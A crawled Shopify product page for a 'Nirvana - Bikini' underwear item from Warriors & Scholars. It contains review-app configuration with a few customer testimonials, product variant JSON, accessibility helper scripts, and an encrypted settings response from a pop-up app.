purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
      const productReview = {"reviews":[],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"oPX0LgXhnZ7YMzQRV58N","shopId":"XIBUm0RlJTqiP4OrPRLB","productId":4545904312458,"createdAt":"2025-01-02T21:07:23.271Z","five_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"four_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"three_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"two_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"one_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = [{"createdAt":"2024-12-28T00:00:00.000Z","firstName":"Cary","rate":5,"content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-06-06T18:48:35.000Z","firstName":"Dylan","rate":4,"content":"Great, comfy and less ride up than most, although it's impossible to get no ride up, the only real downside I've noticed so far is the Chafe Safe pouch is completely useless. It's designed poorly so that it really does nothing and does not serve as a \"pouch\" at all. Could be just me, but I find it hard to believe it works for anyone.","id":"0PBzq30NmxMCeOcjN1l1","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2024-03-09T00:00:00.000Z","firstName":"samantha dunaway","rate":5,"content":"My husband loves the way these fit and the type of spandex material","id":"26UWnzCB9w2Rg7EHCBzd","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":4545904312458,"title":"Nirvana - Bikini","handle":"nirvana-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-03-03T13:20:32-05:00","created_at":"2020-02-09T15:11:07-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","Bikini","Cotton Softer Than Cotton Fabric","Nirvana","Spring 2020","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016445747352,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_108F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038875738264,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_108F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038877016216,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_108F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038878392472,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_108F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038880850072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_108F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","options":["Size"],"media":[{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"aspect_ratio":1.0,"height":995,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","width":995},{"alt":"Nirvana - Bikini","id":13531548975256,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657422299288,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657426231448,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 0, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div></body>
</html>

<style>
  .inventory--low {
    color: #000000 !important;
}
  .inventory--low .icon--inventory:after, .inventory--low .icon--inventory:before {
    background: #000000 !important;
}
  a :focus { outline: 1px solid red; } 
  
  .product-single__meta .product__price--compare {
    color: #3c3c3c !important;
 
}
  .site-footer a :focus { outline: 1px solid red !important; } 
 html:not(.no-js):not(.tab-outline) :focus {
    outline: 1px solid red;
}
  
  @media (prefers-reduced-motion) {
  .multi-step-form label {
    animation-name: dissolve;
  }
}
  
.pagination .page.current {
    opacity: 20;
}
  
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script> 
 $( document ).ready(function() {
  
  $("svg").attr('aria-label', 'SVG Icon');
  $("a[target='_blank']").attr('title', 'Opens in a new window');
    $("a[target='_blank']").attr('aria-label', 'warning! if you click on this, this will open in a new tab');
   

});
  
$('h2').each(function() {
    var $this = $(this);
    if($this.html().replace(/\s| /g, '').length == 0)
        $this.remove();
});
  $('textarea *').removeAttr('aria-hidden');
    $('div *').removeAttr('aria-hidden');

</script>

<script>
function imageAlt(obj, imageOf){
      try {
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("alt");
        var src = x[i].getAttribute("src");
        var data_src = x[i].getAttribute("data-src");
        if(temp == false){
          x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("alt");
          if(temp1 == ""){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function ariaLabel(obj, text){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].hasAttribute("aria-label");
        if(temp == false){
          x[i].setAttribute("aria-label", i+"-"+text);
        }
        if(temp == true){
          var temp1 = x[i].getAttribute("aria-label");
          if(temp1 == ""){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyElement(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
        x[i].innerHTML = temp;
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function emptyTag(obj){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
        var temp = x[i].innerHTML;
        if(temp == ""){
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
          x[i].innerHTML = temp;
        }
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }

    function editAttr(obj, attr, value){
      try{
      
      var x = document.querySelectorAll(""+obj);
      var i;
      for (i = 0; i < x.length; i++) {
          x[i].setAttribute(""+attr, i+"-"+value);
      }
      
      }
      catch(err) {
        console.log(""+err);
      }
    }
    
    function checkADA(){
      
      imageAlt("img", "");
      emptyTag("div");
      emptyTag("label");
      emptyTag("i");
      emptyTag("span");
      emptyTag("th");
      emptyTag("button");
      emptyTag("a");
      emptyTag("h1");
      emptyTag("h2");
      emptyTag("h3");
      emptyTag("h4");
      emptyTag("h5");
      emptyTag("h6");
      ariaLabel("input", "Input Field");
      ariaLabel("textarea", "Text Area Field");
      
      setTimeout(checkADA, 500);
    }
    checkADA();
  
  </script>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://warriorsandscholars.com/products/nirvana-bikini.js
body_size: 510
content:
{"id":4545904312458,"title":"Nirvana - Bikini","handle":"nirvana-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-03-03T13:20:32-05:00","created_at":"2020-02-09T15:11:07-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","Bikini","Cotton Softer Than Cotton Fabric","Nirvana","Spring 2020","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016445747352,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_108F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038875738264,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_108F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038877016216,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_108F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038878392472,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_108F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038880850072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_108F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","options":[{"name":"Size","position":1,"values":["XS","S","M","L","XL"]}],"url":"\/products\/nirvana-bikini","media":[{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721"},"aspect_ratio":1.0,"height":995,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/WS_KBF_108F.jpg?v=1612899721","width":995},{"alt":"Nirvana - Bikini","id":13531548975256,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657422299288,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657426231448,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback357&s=warriors-scholars.myshopify.com&d=warriors-scholars.myshopify.com&cu=https%3A%2F%2Fwarriorsandscholars.com%2Fproducts%2Fnirvana-bikini&uid=357
body_size: 13279
content:
window['WheelioAppJSONPCallback357']('U2FsdGVkX1/FgfFL3OAXgWtL3RLEG+jKWyikvyHjDO2rmexrLTP1LA79zvUrIaNRN4yKBOjL4GkBgmvqCBIxEPgff/RR1BnnhjB+P2vSzyIODaUyOgHwjizn/YN/ZP2AdrAE/4VWK3TzRS5ESnIa2UzGky9nR2I3zVeEIAA33XbQcS98rfgmHL5rULOzHXMk9cpVOK+VP7ygDubNjmbrpaUNDlF535FHBUxl3p1KOA1tj+nWS4CEu7PZZYUKiIBjn6t2MgCFnX33O7ov6rbhNyRnqAa1WqUtiyB6SRvNIdwyeokFg67BB8iHxrgJtV27Y/2fRP1wc7UM/fjyfbSfPiHHa58OANrHieiPzWUuh1roeqrCrLJp4PwXGihQN8BDBbjxnxeNkCmU5xC7oq/gnRzVdTGFvM0tVNHGfh7t7wSWKyvw8DbnRDci7z0SU/zIsq3HaDZ/94J1kCbAB6brETga/BxWmOK6eiIuea0Z1yahR2M64Ii4sKuqQeLT3vFMgONIzbYQbtOWwUBTmlMa3SvyrOhXV7xnKx5ywaQGMfaQXs6KPxAlrOdbasgtnjRYQjs0AdmDBlT5ROtdgJfdhVMx3XZDUdFXCc3rcGDSxcVfPkOU9wJ1F/Kmm3bTPmR6yIyF+kezJiNfx97fNRkmS2b7YxdlmD5gaBBTRmEzHaZ58ffdtwbIPwFkM3zEY5GpM4nzbjs+T0qjsQ+V0bdFcOp/kuJmrU9S0PlE2L619zUmK8qyUgj42BIM9zZjSimg1tXdbNczuyy/Lc6AeQ5JhPIRm+mxM9gkpvUdakiK1S3/6J/G8CbN5LplYKMW+vNVLvF3Pq3V4NAA9Ao1XuYhej3zug9knxAZ3wlDvrhgMFcdByAiWWMAF/A1EMSDS/sICIcpSOItFL52pLtngFJF3nC16cWGmgsN2HODQpxA7pKcnnMPAH7gcmxz6oXISaTattAPIiEfIl+aoW+yteSRYSV2Gb6+lECIEb1ZMrf8nWCED+f1Qd/[base64]/fxnIcidUAcG2bS6TmCH5R5YKB6/D2Aff8OfxLc3aK4omIsqZESIM2GojmozSR+hj/BK+7ECVK8VKgrwjtnD2XC1RVzeC8TDDlwekF0bbtOg7shBU9TZdguz96iV2V4XSV7XDZqlExwNyRI3+bfP6JeDohsYG4+vQhd3FhCgjVPVmFX6+b7oOaE7LIZNCeSgLj8NNR+zA1DxNKct/Rx8HD14M8ukOo1HsMP3+ZeELT+bXB6sxtwE9BhtRaKNCjW3la0XUiKtgw8rH4nzBOsLqISqbNYKINS8/2+TjyZxPts7qWWlwLz8NgZKBwHF2inabGGe5wCUqeYMztNMEiGYyailsTeb4SP6AK1hoEqRjtxsX8Dj2LweRNuWX6hqR2Bw3lz2HRqiT7Mu0KK/61QeqHsHl32viL4kdq4+VMWg7hV56hwLJoTmVpxGfRuL2apGpkDpRIZ3y8KKvEHK2jTQHa/ER4cnJUewcgEuzq6fcinCQ0t4CKZJxUDBSQvrmnjlcOcL1uVnhpqihJhZ4LyTOLvbrPlS8P7AJ6x+I6rXBOeWfHe9j6jWPFLeuEtQnIDH9WuhXCw72238TSoBAExDkPA72uuYb50IE4zNntKFyqkt/G5DY/J9w+Q2RfbDOxk/2BEI0vnioDmgNtlrXr+VlIqRJfLpw/kt2Z2Kr3UwvQsWGjLWMqh6IRef/SukHkAfQ5fnuvQHZm+u1sLiaEwaPiXMuU/aK5Jrttluq9UOrkJMUg5DXL9XNhNIYce/exW7lieUrXyPtcaWE0SoZMEhcJE06LnSe4zrpBqRygHl9sJF/PxGkivzjSklesLUluE+XPMjbPwHd1rkx1Wr1PD6znsvmk35+UfBzdQ+rjV0xx4ZQ1/t8Qv3UxiXDXxt9V0BVGzX5fuJ88w3prAllc/aPlXJb1fJ3E+Wj6WSyM6y+2STqqXOvpXFTRDSrG5KFlKQFLVhSz5Vo6OVmAY/JKoY0ZwwCcQwa3MAe0bB0sTjJOwwOzpir9oKRqDy4KbGW8f4v6BOpjdPfOW9xHH+O2biVi2XQaYso4TQUWHncWCGkABLCDWYEL593mfYagWRMwRI9fzToxeMIRN7